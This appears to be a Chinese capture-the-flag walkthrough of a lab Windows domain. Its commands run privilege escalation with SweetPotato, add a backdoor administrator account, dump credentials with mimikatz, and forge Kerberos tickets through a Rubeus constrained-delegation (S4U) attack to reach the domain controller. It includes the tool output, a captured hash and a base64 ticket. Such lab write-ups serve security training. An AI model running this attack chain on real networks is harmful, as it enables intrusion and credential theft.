
直接上MDUT

激活组件,上传文件和命令执行
上传甜土豆提权
C:/迅雷下载/SweetPotato.exe -a "whoami"

C:/迅雷下载/SweetPotato.exe -a "net user test Abcd1234 /add"
C:/迅雷下载/SweetPotato.exe -a "net localgroup administrators test /add"

这里3389是开的,没开改注册表开一下
远程桌面连接

拿到flag
flag4
抓取hash

域控在172.22.2.3
上mimikatz抓取域用户的hash
mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit

获取到域用户的哈希为
cea3e66a2715c71423e7d3f0ff6cd352
约束性委派攻击
MSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
首先通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据
Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:cea3e66a2715c71423e7d3f0ff6cd352 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
[*] Action: Ask TGT
[*] Using rc4_hmac hash: cea3e66a2715c71423e7d3f0ff6cd352
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] No more data available. Assuming Domain Controller 172.22.2.3:88 is finished sending data: 远程主机强迫关闭了一个现 有的连接。
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE0DzALIxxlgWP3rbxwtGN6833GhVIVEyRM++oZakdRf5DGilYBIxB++qy0cclY7sDGrSp+7Wg0rpiamOu5DtVP0phlmNLFOcM6kg60n79U9NBMlzzQUFhtU1HQg/VjINlaxhWdSIDQrUAqipiHGBzhXssDrs2onp6BrInsmMObxh9PFkQf4C9hX+K7DU6uUhENqpX/XceHtJeZf28Ffrqn06ZARr2Hrqz33bm3/R5zmAq5PGxYvj1GgkKoQ3Y6N/A3Vocf0IuRDMeHe4gv58AjBc7VioyVEn5EGq7eTKzOHsU6LfyAWuKLBMG/f0x/RTc/Q/xOn/ppIVwEqdVeGVR3ERW1LxL2FYmRYHcZIMtKggY0J+UJq8BjCGyVsSp2j/AyzV+Wdjk7HH31sjl3GUEPJJkBEcF1qJLTh0ymVZDXBihVIx3cqOmTLC1K7pe3goPpSHe6LtAh/yihd0guBrydLXsue6wuRaxAJYNN67f+O/CCKEbkVY2e7kbf0P8cJK3OZ1ajCYmUbIB1daWDwAwTomNAvtImXWBcDlC9sgRwbCVwIJ7oggk3ujLi+fI8mgLBWzYcBGdeQUHtQX/Fe351O1bUjFZln89Lcwo8AkDqBiYpIs3lTSkgsJM0DonnbBhtMt9htNfqkZQLDKpuZilWzqzjgjaQq+4ePhuzGnSHzx7fpbWobLo7nTVA48CTiSFXuVw+Wl+X5jL6DQfCBOsd0Pf52n/5LQ2/snTzG52aCl9bD+NH/P2TwsP1xSKHj7cRAk29H0Z7hXY6JjytE5suI6AArah339VP6ZKVNXRnj0E2UzM2ooImlQ+LP5708R5jtUIeSHWBE6yVHahVHNY0jHtM2mXjPoWLRsiFGjZki44va3QGeOXenffzp8IVkROW5Hmh4IJ8nAQplEdPtVFCB75USkRPGK4ytGIkNkQ8cHGPuY39r6cggUgv568TlGIoFTBGCSR6N5p2ivkxh2bm3mG70sJm9zFqVaz/WMao8URH1ZmTZMOhIx7pbxFzKu2sMCC4DFA0xoWLurHOS5ku6Yhel5XlCXPhjblx7P5ra0Ub05xvCzXOWrA/Hfar27QIBmzJxNsBX7LKjqygatOble23D2tEAM33pizASya54X1khelKaq0UUaW4qwe5ut5VTvARshe4al3GTPH3PU4PyR/NDjmA8zeoHlyKx+zhasHe310lZ8GgnU5ZM5Ar2UYhRiaI4IAkJ7UUjPjC8yM37ZzrzL0q5e181BSNzoFwKG9ZCq2xzRFGoxPv8AEhLaN4FwoHeGwX235oTVIone7PTvxjOJaBYQ3wMVJOBw7vNpIO0zET2lFgWwRKDeGzLeny1cRgJQSC1z9lbf2BYdexacWwIjWswR2WvLw4gOOxe4bp1ar/cJFZ0nTb4DErf7/vyfqtmFJhTLIfmBKTI9tU5AxCv6n2/HqoSNgw9B4kN92ohouNHXS7mdDi58CijgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBAI/YDlaSSXGWzU6xG0ddWAoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMDgxMDA4MzUxOFqmERgPMjAyMzA4MTAxODM1MThapxEYDzIwMjMwODE3MDgzNTE4WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : MSSQLSERVER$
UserRealm : XIAORANG.LAB
StartTime : 2023/8/10 16:35:18
EndTime : 2023/8/11 2:35:18
RenewTill : 2023/8/17 16:35:18
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : CP2A5Wkklxls1OsRtHXVgA==
然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 LDAP 服务的票据,并将得到的票据传递到内存中
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE0DzALIxxlgWP3rbxwtGN6833GhVIVEyRM++oZakdRf5DGilYBIxB++qy0cclY7sDGrSp+7Wg0rpiamOu5DtVP0phlmNLFOcM6kg60n79U9NBMlzzQUFhtU1HQg/VjINlaxhWdSIDQrUAqipiHGBzhXssDrs2onp6BrInsmMObxh9PFkQf4C9hX+K7DU6uUhENqpX/XceHtJeZf28Ffrqn06ZARr2Hrqz33bm3/R5zmAq5PGxYvj1GgkKoQ3Y6N/A3Vocf0IuRDMeHe4gv58AjBc7VioyVEn5EGq7eTKzOHsU6LfyAWuKLBMG/f0x/RTc/Q/xOn/ppIVwEqdVeGVR3ERW1LxL2FYmRYHcZIMtKggY0J+UJq8BjCGyVsSp2j/AyzV+Wdjk7HH31sjl3GUEPJJkBEcF1qJLTh0ymVZDXBihVIx3cqOmTLC1K7pe3goPpSHe6LtAh/yihd0guBrydLXsue6wuRaxAJYNN67f+O/CCKEbkVY2e7kbf0P8cJK3OZ1ajCYmUbIB1daWDwAwTomNAvtImXWBcDlC9sgRwbCVwIJ7oggk3ujLi+fI8mgLBWzYcBGdeQUHtQX/Fe351O1bUjFZln89Lcwo8AkDqBiYpIs3lTSkgsJM0DonnbBhtMt9htNfqkZQLDKpuZilWzqzjgjaQq+4ePhuzGnSHzx7fpbWobLo7nTVA48CTiSFXuVw+Wl+X5jL6DQfCBOsd0Pf52n/5LQ2/snTzG52aCl9bD+NH/P2TwsP1xSKHj7cRAk29H0Z7hXY6JjytE5suI6AArah339VP6ZKVNXRnj0E2UzM2ooImlQ+LP5708R5jtUIeSHWBE6yVHahVHNY0jHtM2mXjPoWLRsiFGjZki44va3QGeOXenffzp8IVkROW5Hmh4IJ8nAQplEdPtVFCB75USkRPGK4ytGIkNkQ8cHGPuY39r6cggUgv568TlGIoFTBGCSR6N5p2ivkxh2bm3mG70sJm9zFqVaz/WMao8URH1ZmTZMOhIx7pbxFzKu2sMCC4DFA0xoWLurHOS5ku6Yhel5XlCXPhjblx7P5ra0Ub05xvCzXOWrA/Hfar27QIBmzJxNsBX7LKjqygatOble23D2tEAM33pizASya54X1khelKaq0UUaW4qwe5ut5VTvARshe4al3GTPH3PU4PyR/NDjmA8zeoHlyKx+zhasHe310lZ8GgnU5ZM5Ar2UYhRiaI4IAkJ7UUjPjC8yM37ZzrzL0q5e181BSNzoFwKG9ZCq2xzRFGoxPv8AEhLaN4FwoHeGwX235oTVIone7PTvxjOJaBYQ3wMVJOBw7vNpIO0zET2lFgWwRKDeGzLeny1cRgJQSC1z9lbf2BYdexacWwIjWswR2WvLw4gOOxe4bp1ar/cJFZ0nTb4DErf7/vyfqtmFJhTLIfmBKTI9tU5AxCv6n2/HqoSNgw9B4kN92ohouNHXS7mdDi58CijgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBAI/YDlaSSXGWzU6xG0ddWAoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMDgxMDA4MzUxOFqmERgPMjAyMzA4MTAxODM1MThapxEYDzIwMjMwODE3MDgzNTE4WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==

type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
就可以拿到flag了
参考
https://www.hackdig.com/10/hack-812854.html